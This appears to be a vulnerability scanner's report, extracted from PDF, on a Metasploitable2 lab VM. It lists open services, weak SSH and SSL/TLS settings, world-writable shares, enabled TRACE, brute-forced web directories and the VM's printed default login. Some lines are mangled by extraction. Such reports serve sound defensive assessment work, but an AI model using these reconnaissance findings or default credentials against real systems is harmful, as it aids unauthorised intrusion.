Echo Request (to trigger Echo Reply)

Timestamp Request (to trigger Timestamp Reply)

Address Mask Request (to trigger Address Mask Reply)

UDP Packet (to trigger Port Unreachable Reply)

IP Packet with Protocol >= 250 (to trigger Protocol Unreachable Reply)

Listed in the "Result" section are the ICMP replies that we have received.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

ICMP Reply Type	Triggered By	Additional Information
Echo (type=0 code=0)	Echo Request	Echo Reply
Unreachable (type=3 code=3)	UDP Port 1	Port Unreachable
Unreachable (type=3 code=3)	UDP Port 8757	Port Unreachable
Unreachable (type=3 code=3)	UDP Port 15345	Port Unreachable
Unreachable (type=3 code=3)	UDP Port 1024	Port Unreachable
Unreachable (type=3 code=3)	UDP Port 34324	Port Unreachable
Time Stamp (type=14 code=0)	Time Stamp Request	22:52:50 GMT
Unreachable (type=3 code=3)	UDP Port 3700	Port Unreachable
Unreachable (type=3 code=3)	UDP Port 4781	Port Unreachable
Unreachable (type=3 code=3)	UDP Port 9872	Port Unreachable
Unreachable (type=3 code=3)	UDP Port 32016	Port Unreachable
Unreachable (type=3 code=2)	IP with High Protocol	Protocol Unreachable
Unreachable (type=3 code=3)	UDP Port 6969	Port Unreachable

1 NetBIOS Host Name

QID: 82044
Category: TCP/IP
Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 01/20/2005

User Modified: -Edited: No PCI Vuln: No

THREAT:

The NetBIOS host name of this computer has been detected.

IMPACT:

N/A

SOLUTION:

N/A

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

METASPLOITABLE

1 Degree of Randomness of TCP Initial Sequence Numbers

QID: 82045
Category: TCP/IP
Associated CVEs: Vendor Reference: -

Bugtraq ID:

Service Modified: 11/19/2004

User Modified: Edited: No
PCI Vuln: No

THREAT:

TCP Initial Sequence Numbers (ISNs) obtained in the SYNACK replies from the host are analyzed to determine how random they are. The average change between subsequent ISNs and the standard deviation from the average are displayed in the RESULT section. Also included is the degree of difficulty for exploitation of the TCP ISN generation scheme used by the host.

IMPACT:

N/A

SOLUTION:

N/A

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Average change between subsequent TCP initial sequence numbers is 4753655 with a standard deviation of 4352484. These TCP initial sequence numbers were triggered by TCP SYN probes sent to the host at an average rate of 1/(5410 microseconds). The degree of difficulty to exploit the TCP initial sequence number generation scheme is: hard.

1 IP ID Values Randomness

QID: 82046
Category: TCP/IP
Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 07/27/2006

User Modified: Edited: No
PCI Vuln: No

THREAT:

The values for the identification (ID) field in IP headers in IP packets from the host are analyzed to determine how random they are. The changes between subsequent ID values for either the network byte ordering or the host byte ordering, whichever is smaller, are displayed in the RESULT section along with the duration taken to send the probes. When incremental values are used, as is the case for TCP/IP implementation in many operating systems, these changes reflect the network load of the host at the time this test was conducted.

Please note that for reliability reasons only the network traffic from open TCP ports is analyzed.

IMPACT:

N/A

SOLUTION:

N/A

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

1 Host Responds to TCP SYN Packet with Other Flags On with SYN ACK

QID: 82053
Category: TCP/IP
Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 06/25/2004

User Modified: Edited: No
PCI Vuln: No

THREAT:

The host responds to a TCP SYN packet with at least one of the following flags set with a SYN ACK packet: RST, FIN, ACK, FIN|PSH.

IMPACT:

This behavior in the TCP/IP implementation may allow a remote user to potentially bypass a firewall protecting the host, as some (especially stateless) firewalls may be configured to allow all TCP packets with one of these flags set (RST, FIN, ACK, FIN|PSH) to go through without examining the packets' SYN flag.

SOLUTION:

Many operating systems are known to have this behavior.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Host responded to the following TCP probes to port 111 with SYN+ACK: SYN+FIN SYN+FIN+PSH

1 NetBIOS Workgroup Name Detected

QID: 82062
Category: TCP/IP
Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 06/02/2005

User Modified: -Edited: No PCI Vuln: No

THREAT:

The NetBIOS workgroup or domain name for this system has been detected.

IMPACT:

N/A

SOLUTION:

N/A

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

WORKGROUP

1 Enumerate Windows shares that are readable by Everyone and count files

QID: 90635 Category: Windows Associated CVEs: -

Vendor Reference: Bugtraq ID: -

Service Modified: 06/07/2021

User Modified: -Edited: No PCI Vuln: No

THREAT:

Refer to the RESULTS section for a list of Windows shares that are readable by Everyone and optional counting of the number of files in each share.

Columns in RESULTS section:

The Share column shows the share name.

The Path column shows the path to the share.

The Files column shows the number of files found in each share.

The Writable column indicates whether all the files in each share are writable by Everyone (Yes/No).

The Comments section refers to optional counting of files in the share if the Dissolvable Agent is enabled.

In the Comments column "OK" indicates that the scanning engine finished counting the files in the share. "Limited" indicates that the scanning engine either a) reached

Scan Results

its time limit before finishing the file count, or b) reached its maximum number of files to count, or c) failed to count files at all. If Comments is "Limited", this could also imply the number of files in Files may be less than the actual value. "Count skipped" indicates that counting of files wasn't attempted because the Dissolvable Agent is not enabled.

IMPACT:

N/A

SOLUTION:

N/A

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Share	Path	Files	Writable	Comments
print\$	C:\var\lib\samba\printers	0	Yes	Count skipped
tmp	C:\tmp	0	Yes	Count skipped
opt	C:\tmp	0	Yes	Count skipped

1 SSH daemon information retrieving

port 22/tcp

QID: 38047

Category: General remote services

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 09/20/2024

User Modified: Edited: No
PCI Vuln: No

THREAT:

SSH is a secure protocol, provided it is fully patched, properly configured, and uses FIPS approved algorithms.

Supported ciphers suites reported in this qid are in server-preferred order.

For Red Hat ES 4:-

SSH1 supported yes
Supported authentification methods for SSH1 RSA,password
Supported ciphers for SSH1 3des,blowfish
SSH2 supported yes

Supported keys exchange algorithm for SSH2 diffie-hellman-group-exchange-sha1,diffie-hellman-group14-sha1,diffie-hellman-group14-sha1,diffie-hellman-group1-sha1

Supported decryption ciphers for

SSH2 aes128-cbc,3des-cbc,blowfish-cbc,cast128-cbc,arcfour,aes192-cbc,aes256-cbc,rijndael-cbc@lysator.liu.se,aes128-ctr,aes192-ctr,aes256-ctr

Supported encryption ciphers for

SSH2 aes128-cbc,3des-cbc,blowfish-cbc,cast128-cbc,arcfour,aes192-cbc,aes256-cbc,rijndael-cbc@lysator.liu.se,aes128-ctr,aes192-ctr,aes256-ctr
Supported decryption mac for SSH2 hmac-md5,hmac-sha1,hmac-ripemd160,hmac-ripemd160@openssh.com,hmac-sha1-96,hmac-md5-96
Supported encryption mac for SSH2 hmac-md5,hmac-sha1,hmac-ripemd160,hmac-ripemd160@openssh.com,hmac-sha1-96,hmac-md5-96

Supported authentification methods for SSH2 publickey,gssapi-with-mic,password

IMPACT:

Successful exploitation allows an attacker to execute arbitrary commands on the SSH server or otherwise subvert an encrypted SSH channel with arbitrary data.

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SSH version 2 is preferred over SSH version 1.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

SSH1 supported	no
SSH2 supported	yes
Supported key exchange algorithms for SSH2	diffie-hellman-group-exchange-sha256, diffie-hellman-group-exchange-sha1, diffie-hellman-group14-sha1, diffie-hellman-group1-sha1
Supported host key algorithms for SSH2	ssh-rsa, ssh-dss
Supported decryption ciphers for SSH2	aes128-cbc, 3des-cbc, blowfish-cbc, cast128-cbc, arcfour128, arcfour256, arcfour, aes192-cbc, aes256-cbc, rijndael-cbc@lysator.liu.se, aes128-ctr, aes256-ctr
Supported encryption ciphers for SSH2	aes128-cbc, 3des-cbc, blowfish-cbc, cast128-cbc, arcfour128, arcfour256, arcfour, aes192-cbc, aes256-cbc, rijndael-cbc@lysator.liu.se, aes128-ctr, aes256-ctr
Supported decryption macs for SSH2	hmac-md5, hmac-sha1, umac-64@openssh.com, hmac-ripemd160, hmac-ripemd160@openssh.com, hmac-sha1-96, hmac-md5-96
Supported encryption macs for SSH2	hmac-md5, hmac-sha1, umac-64@openssh.com, hmac-ripemd160, hmac-ripemd160@openssh.com, hmac-sha1-96, hmac-md5-96
Supported decompression for SSH2	none, zlib@openssh.com
Supported compression for SSH2	none, zlib@openssh.com
Supported authentication methods for SSH2	publickey, password

1 SSH Banner port 22/tcp

QID: 38050

Category: General remote services

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 10/30/2020

User Modified: Edited: No
PCI Vuln: No

THREAT:

Secure Shell is a cryptographic network protocol for operating network services securely over an unsecured network.

IMPACT:

NA

SOLUTION:

NA

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1

1 Telnet Banner port 23/tcp

QID: 38007

Category: General remote services

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 04/25/2018

User Modified: Edited: No
PCI Vuln: No

THREAT:

Telnet banner sometimes provides excessive information about the host.

IMPACT:

If sensitive information is disclosed by the telnet banner, unauthorized users may be able to determine the type of Operating System this host is running, the host name, the domain name and possibly even the name of the Administrator.

SOLUTION:

Do not disclose sensitive information through the telnet banner. Use an encrypted remote session service if available. You might also put a legal advisory on the telnet banner stating:

- 1. Only authorized persons can connect.
- 2. All attack attempts will be prosecuted.
- 3. All

connections are logged.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:



Warning: Never expose this VM to an untrusted network!

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Login with msfadmin/msfadmin to get started

1 Default Web Page port 80/tcp

QID: 12230
Category: CGI
Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 03/15/2019

User Modified: Edited: No
PCI Vuln: No

THREAT:

The Result section displays the default Web page for the Web server.

IMPACT:

N/A

SOLUTION:

N/A

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

GET / HTTP/1.1

Host: 00:0c:29:3d:58:03 Connection: Keep-Alive

HTTP/1.1 200 OK

Date: Fri, 01 Nov 2024 23:06:26 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Content-Length: 891

Keep-Alive: timeout=15, max=96

Connection: Keep-Alive Content-Type: text/html

<title>Metasploitable2">https://www.chead><title>Metasploitable2 - Linux</title></head><body>

<



Warning: Never expose this VM to an untrusted network!

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Login with msfadmin/msfadmin to get started

TWiki
phpMyAdmin
phpMyAdmin
Mutillidae
DVWA
WebDAV

</pd>

1 Default Web Page (Follow HTTP Redirection)

port 80/tcp

QID: 13910
Category: CGI
Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 11/05/2020

User Modified: -Edited: No PCI Vuln: No

THREAT:

The Result section displays the default Web page for the Web server following HTTP redirections.

IMPACT:

N/A

SOLUTION:

N/A

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

GET / HTTP/1.1

Host: 00:0c:29:3d:58:03 Connection: Keep-Alive

HTTP/1.1 200 OK

Date: Fri, 01 Nov 2024 23:13:26 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Content-Length: 891

Keep-Alive: timeout=15, max=97

Connection: Keep-Alive Content-Type: text/html

<head><title>Metasploitable2 - Linux</title></head><body>

Scan Results



Warning: Never expose this VM to an untrusted network!

Contact: msfdev[at]metasploit.com

Login with msfadmin/msfadmin to get started

<l

TWiki

phpMyAdmin

Mutillidae

DVWA

WebDAV

</body>

</html>

1 HTTP method TRACE and/or TRACK Enabled

port 80/tcp

QID: 45033

Category: Information gathering

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 05/27/2005

User Modified: Edited: No
PCI Vuln: No

THREAT:

The target Web server supports the TRACE and/or TRACK HTTP methods. These methods allow debugging and connection trace analysis for connections from the client to the Web server. Per the HTTP specification, when this method is used, the Web server echoes back the information sent to it by the client unmodified and unfiltered. Microsoft IIS Web server uses an alias TRACK for the TRACE method, and is functionally the same.

The exact method(s) used are shown in the Results section.

IMPACT:

N/A

SOLUTION:

N/A

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

TRACE method enabled on / directory

1 libxml2 Version Detected port 80/tcp

QID: 45264

Category: Information gathering

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 04/26/2017

User Modified: Edited: No
PCI Vuln: No

THREAT:

libxml2 is a software library for parsing XML documents.

The remote host is running libxml2.

IMPACT:

N/A

SOLUTION:

N/A

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

libxml2 version detected on port: 80

 $libxml2\ Version <\!\!/td\!\!><\!\!td\ class="v">\!\!2.6.31\ <\!\!/td\!\!><\!\!/tr\!\!>GET\ /\!phpinfo/phpinfo.php\ HTTP/1.1$

Host: 00:0c:29:3d:58:03 Connection: Keep-Alive

1 HTTP Response Method and Header Information Collected

port 80/tcp

page 411

QID: 48118

Category: Information gathering

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 07/20/2020

User Modified: Edited: No
PCI Vuln: No

THREAT:

This QID prints the information, in the form of a text record, that a web server sends back to a client's browser in response to receiving a single HTTP GET request.

IMPACT:

Scan Results

SOLUTION:

N/A

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

HTTP header and method information collected on port 80.

GET / HTTP/1.1

Host: 00:0c:29:3d:58:03 Connection: Keep-Alive

HTTP/1.1 200 OK

Date: Fri, 01 Nov 2024 23:06:26 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Content-Length: 891

Keep-Alive: timeout=15, max=96

Connection: Keep-Alive Content-Type: text/html

1 Referrer-Policy HTTP Security Header Not Detected

port 80/tcp

QID:

Category: Information gathering

Associated CVEs:

Vendor Reference: Referrer-Policy

Bugtraq ID:

Service Modified: 01/18/2023

User Modified: Edited: No PCI Vuln: No

THREAT:

No Referrer Policy is specified for the link. It checks for one of the following Referrer Policy in the response headers:

- 2) no-referrer-when-downgrade
- 3) same-origin
- 4) origin
- 5) origin-when-cross-origin
- 6) strict-origin
- 7) strict-origin-when-cross-origin

IMPACT:

The Referrer-Policy header controls how much referrer information is sent to a site when navigating to it. Absence of Referrer-Policy header can lead to leakage of sensitive information via the referrer header.

SOLUTION:

Referrer Policy header improves security by ensuring websites don't leak sensitive information via the referrer header. It's recommended to add secure Referrer Policies as a part of a defense-in-depth approach.

- https://www.w3.org/TR/referrer-policy/ (https://www.w3.org/TR/referrer-policy/)
- https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Referrer-Policy (https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Referrer-Policy)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Referrer-Policy HTTP Header missing on 80 port.

GET / HTTP/1.1

Host: 00:0c:29:3d:58:03 Connection: Keep-Alive

1 Web Server Version

port 80/tcp

QID: 86000 Category: Web server

Associated CVEs: Vendor Reference: Bugtraq ID:

12/20/2021 Service Modified:

User Modified: Edited: No PCI Vuln: No

THREAT:

A web server is server software, or hardware dedicated to running this software, that can satisfy client requests on the World Wide Web.

IMPACT:

N/A

SOLUTION:

N/A

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Apache/2.2.8 (Ubuntu) DAV/2

Web	Server	Support	HTTP	Request	Pine	lin	inc	1
w co	SCIVEL	Support	11111	request	TIPC	ш	Шξ	4

port 80/tcp

QID: 86565 Category: Web server

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 02/22/2005

User Modified: Edited: No
PCI Vuln: No

THREAT:

1

Version 1.1 of the HTTP protocol supports URL-Request Pipelining. This means that instead of using the "Keep-Alive" method to keep the TCP connection alive over multiple requests, the protocol allows multiple HTTP URL requests to be made in the same TCP packet. Any Web server which is HTTP 1.1 compliant should then process all the URLs requested in the single TCP packet and respond as usual.

The target Web server was found to support this functionality of the HTTP 1.1 protocol.

IMPACT:

Support for URL-Request Pipelining has interesting consequences. For example, as explained in this paper by Daniel Roelker (http://www.defcon.org/images/defcon-11/dc-11-presentations/dc-11-Roelker/dc-11-roelker-paper.pdf), it can be used for evading detection by Intrusion Detection Systems. Also, it can be used in HTTP Response-Spliting style attacks.

SOLUTION:

N/A

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

GET / HTTP/1.1 Host:192.168.5.20:80

GET /Q_Evasive/ HTTP/1.1 Host:192.168.5.20:80

HTTP/1.1 200 OK

Date: Fri, 01 Nov 2024 23:40:59 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Content-Length: 891 Content-Type: text/html

<html><head><title>Metasploitable2 - Linux</title></head><body>



Warning: Never expose this VM to an untrusted network!

Contact: msfdev[at]metasploit.com

Login with msfadmin/msfadmin to get started

<l

TWiki

phpMyAdmin

Mutillidae

DVWA

WebDAV

</body>

</html>

HTTP/1.1 404 Not Found

Date: Fri, 01 Nov 2024 23:40:59 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2

Content-Length: 291

Content-Type: text/html; charset=iso-8859-1

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html><head>

<title>404 Not Found</title>

</head><body>

<h1>Not Found</h1>

The requested URL /Q_Evasive/ was not found on this server.

<address>Apache/2.2.8 (Ubuntu) DAV/2 Server at 192.168.5.20 Port 80</address>

</body></html>

1 List of Web Directories

port 80/tcp

QID: 86672 Category: Web server

Associated CVEs: Vendor Reference:

Bugtraq ID:

Service Modified: 09/10/2004

User Modified: Edited: No PCI Vuln: No

THREAT:

Based largely on the HTTP reply code, the following directories are most likely present on the host.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Directory	Source
/cgi-bin/	brute force
/doc/	brute force
/twiki/	brute force
/tikiwiki/	brute force
/phpMyAdmin/	brute force

/test/	brute force
/phpinfo/	brute force
/index.php	brute force
/icons/	brute force
/tikiwiki/	web page
/twiki/bin/view/Main/	brute force
/icons/	web page
/icons/small/	web page
/twiki/	web page
/twiki/bin/	web page
/twiki/bin/view/	web page
/twiki/bin/view/Main/	web page
/phpMyAdmin/	web page
/phpMyAdmin/themes/	web page
/phpMyAdmin/themes/original/	web page
/phpMyAdmin/themes/original/img/	web page
/twiki/bin/view/TWiki/	web page
/twiki/bin/view/Know/	web page
/twiki/bin/view/Sandbox/	web page
/twiki/bin/edit/	web page
/twiki/bin/edit/Main/	web page
/twiki/bin/attach/	web page
/twiki/bin/attach/Main/	web page
/twiki/bin/search/	web page
/twiki/bin/search/Main/	web page
/twiki/bin/rdiff/	web page
/twiki/bin/rdiff/Main/	web page
/twiki/bin/edit/TWiki/	web page
/twiki/bin/attach/TWiki/	web page
/twiki/bin/search/TWiki/	web page
/twiki/bin/rdiff/TWiki/	web page
/twiki/bin/edit/Know/	web page
/twiki/bin/attach/Know/	web page
/twiki/bin/search/Know/	web page
/twiki/bin/rdiff/Know/	web page
/twiki/bin/edit/Sandbox/	web page
/twiki/bin/attach/Sandbox/	web page
/twiki/bin/search/Sandbox/	web page
/twiki/bin/rdiff/Sandbox/	web page
/twiki/bin/changes/	web page

1 SSL Server Information Retrieval

port 5432/tcp over SSL

QID: 38116

Category: General remote services

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 05/24/2016

User Modified: Edited: No
PCI Vuln: No



Scan Results

The following is a list of supported SSL ciphers.

Note: If a cipher is included in this list it means that it was possible to establish a SSL connection using that cipher. There are some web servers setups that allow connections to be established using a LOW grade cipher, only to provide a web page stating that the URL is accessible only through a non-LOW grade cipher. In this case even though LOW grade cipher will be listed here QID 38140 will not be reported.

IMPACT:

N/A

SOLUTION:

N/A

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

CIPHER	KEY-EXCHANGE	AUTHENTICATION	MAC	ENCRYPTION(KEY-STRENGTH)	GRADE
SSLv2 PROTOCOL IS DISABLED					
SSLv3 PROTOCOL IS ENABLED					
SSLv3	COMPRESSION METHOD	DEFLATE			
RC4-SHA	RSA	RSA	SHA1	RC4(128)	MEDIUM
DES-CBC3-SHA	RSA	RSA	SHA1	3DES(168)	MEDIUM
EDH-RSA-DES-CBC3-SHA	DH	RSA	SHA1	3DES(168)	MEDIUM
AES128-SHA	RSA	RSA	SHA1	AES(128)	MEDIUM
DHE-RSA-AES128-SHA	DH	RSA	SHA1	AES(128)	MEDIUM
AES256-SHA	RSA	RSA	SHA1	AES(256)	HIGH
DHE-RSA-AES256-SHA	DH	RSA	SHA1	AES(256)	HIGH
TLSv1 PROTOCOL IS ENABLED					
TLSv1	COMPRESSION METHOD	DEFLATE			
RC4-SHA	RSA	RSA	SHA1	RC4(128)	MEDIUM
DES-CBC3-SHA	RSA	RSA	SHA1	3DES(168)	MEDIUM
EDH-RSA-DES-CBC3-SHA	DH	RSA	SHA1	3DES(168)	MEDIUM
AES128-SHA	RSA	RSA	SHA1	AES(128)	MEDIUM
DHE-RSA-AES128-SHA	DH	RSA	SHA1	AES(128)	MEDIUM
AES256-SHA	RSA	RSA	SHA1	AES(256)	HIGH
DHE-RSA-AES256-SHA	DH	RSA	SHA1	AES(256)	HIGH
TLSv1.1 PROTOCOL IS DISABLED					
TLSv1.2 PROTOCOL IS DISABLED					
TLSv1.3 PROTOCOL IS DISABLED					

1 SSL Session Caching Information

port 5432/tcp over SSL

QID: 38291

Category: General remote services

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 03/19/2020

User Modified:

Edited:	No
PCI Vuln:	No

THREAT:

SSL session is a collection of security parameters that are negotiated by the SSL client and server for each SSL connection. SSL session caching is targeted to reduce the overhead of negotiations in recurring SSL connections. SSL sessions can be reused to resume an earlier connection or to establish multiple simultaneous connections. The client suggests an SSL session to be reused by identifying the session with a Session-ID during SSL handshake. If the server finds it appropriate to reuse the session, then they both proceed to secure communication with already known security parameters.

This test determines if SSL session caching is enabled on the host.

IMPACT:

SSL session caching is part of the SSL and TLS protocols and is not a security threat. The result of this test is for informational purposes only.

SOLUTION:

N/A

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

SSLv3 session caching is disabled on the target.

TLSv1 session caching is enabled on the target.

1 Secure Sockets Layer/Transport Layer Security (SSL/TLS) Invalid Protocol Version Tolerance

port 5432/tcp over SSL

QID: 38597

Category: General remote services

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 07/12/2021

User Modified: Edited: No
PCI Vuln: No

THREAT:

SSL/TLS protocols have different version that can be supported by both the client and the server. This test attempts to send invalid protocol versions to the target in order to find out what is the target's behavior. The results section contains a table that indicates what was the target's response to each of our tests.

IMPACT:

N/A

SOLUTION:

N/A

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

my version	target version
0304	0301
0399	0301
0400	rejected
0499	rejected

1 SSL Server default Diffie-Hellman prime information

port 5432/tcp over SSL

QID: 38609

Category: General remote services

Associated CVEs: Vendor Reference: Bugtraq ID:

Service Modified: 05/26/2015

User Modified: Edited: No PCI Vuln: No

THREAT:

Diffie-Hellman is a popular cryptographic algorithm used by SSL/TLS.

- For fixed primes: 1024 and below are considered unsafe.

- For variable

primes: 512 is unsafe. 768 is probably mostly safe, but might not be for long. 1024 and above are considered safe.

IMPACT:

N/A

SOLUTION:

N/A

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

SSL server default to use Diffie-Hellman key exchange method with variable 1024(bits) prime

1

Secure Sockets Layer/Transport Layer Security (SSL/TLS) Key Exchange Methods

port 5432/tcp over SSL

QID:

38704

Category: General remote services

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 02/01/2023

User Modified: Edited: No
PCI Vuln: No

THREAT:

The following is a list of SSL/TLS key exchange methods supported by the server, along with their respective key sizes, strengths and ciphers.

IMPACT:

N/A

SOLUTION:

N/A

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

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CIPHER	NAME	GROUP	KEY-SIZE	FORWARD-SECRET	CLASSICAL-STRENGTH	QUANTUM-STRENGTH
SSLv3						
AES256-SHA	RSA		1024	no	80	low
AES128-SHA	RSA		1024	no	80	low
DES-CBC3-SHA	RSA		1024	no	80	low
RC4-SHA	RSA		1024	no	80	low
DHE-RSA-AES256-SHA	DHE		1024	yes	80	low
DHE-RSA-AES128-SHA	DHE		1024	yes	80	low
EDH-RSA-DES-CBC3-SHA	DHE		1024	yes	80	low
TLSv1						
AES256-SHA	RSA		1024	no	80	low
AES128-SHA	RSA		1024	no	80	low
DES-CBC3-SHA	RSA		1024	no	80	low
RC4-SHA	RSA		1024	no	80	low
DHE-RSA-AES256-SHA	DHE		1024	yes	80	low
DHE-RSA-AES128-SHA	DHE		1024	yes	80	low
EDH-RSA-DES-CBC3-SHA	DHE		1024	yes	80	low

1 Secure Sockets Layer/Transport Layer Security (SSL/TLS) Protocol Properties

port 5432/tcp over SSL

QID: 38706

Category: General remote services

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 06/08/2021

User Modified: Edited: No
PCI Vuln: No

THREAT:

The following is a list of detected SSL/TLS protocol properties.

IMPACT:

Items include:

Extended Master Secret: indicates whether the extended_master_secret extension is supported or required by the server. This extension enhances security and is recommended. Applicable to TLSv1.1, TLSv1.2, DTLSv1.0 DTLSv1.2

Encrypt Then MAC: indicates whether the encrypt_then_mac extension is supported or required by the server. This extension enhances the security of non-AEAD ciphers and is recommended. Applicable to TLSv1.7 LSv1.1, TLSv1.2, DTLSv1.2

Heartbeat: indicates whether the heartbeat extension is supported. It is not recommended to enable this, except for DTLS. Applicable to TLSv1.1, TLSv1.2, TLSv1.3, DTLSv1.2

Truncated HMAC: indicates whether the truncated_hmac extension is supported. This can degrade security and is not recommended. Applicable to TLSv1.1, TLSv1.2, DTLSv1.2

Cipher priority: indicates whether client, server or both determine the priority of ciphers. Having the server determine the priority is recommended. Applicable to SSLv3, TLSv1.1, TLSv1.2, TLSv1.3, DTLSv1.9, DTLSv1.2

SOLUTION:

N/A

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

NAME	STATUS
SSLv3	
Cipher priority controlled by	client
TLSv1	
Extended Master Secret	no
Encrypt Then MAC	no
Heartbeat	no
Truncated HMAC	no
Cipher priority controlled by	client
OCSP stapling	no
SCT extension	no

1 TLS Secure Renegotiation Extension Support Information

port 5432/tcp over SSL

QID: 42350

Category: General remote services

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 03/21/2016

User Modified: -Edited: No

PCI Vuln: No

THREAT:

Secure Socket Layer (SSL) and Transport Layer Security (TLS) renegotiation are vulnerable to an attack in which the attacker forms a TLS connection with the target server, injects content of his choice, and then splices in a new TLS connection from a client. The server treats the client's initial TLS handshake as a renegotiation and thus believes that the initial data transmitted by the attacker is from the same entity as the subsequent client data. TLS protocol was extended to cryptographically tierenegotiations to the TLS connections they are being performed over. This is referred to as TLS secure renegotiation extension. This detection determines whether the TLS secure renegotiation extension is supported by the server or not.

IMPACT:

N/A

SOLUTION:

N/A

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

TLS Secure Renegotiation Extension Status: supported.

1 SSL Certificate - Information

port 5432/tcp over SSL

QID: 86002 Category: Web server

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 03/07/2020

User Modified: Edited: No
PCI Vuln: No

